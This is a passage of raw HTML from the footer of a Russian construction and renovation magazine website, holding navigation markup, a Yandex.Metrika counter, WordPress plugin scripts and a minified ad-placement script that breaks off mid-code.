		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>trustchel<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://trustchel.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(87121040, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87121040" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type='text/javascript' src='https://trustchel.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://trustchel.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trustchel.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/trustchel.ru\/wp-admin\/admin-ajax.php","nonce":"e2ecf9dc99","post_id":"5319"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/trustchel.ru\/wp-admin\/admin-ajax.php","nonce":"a25ad3c247"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"trustchel.ru","siteurl":"https:\/\/trustchel.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://trustchel.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new 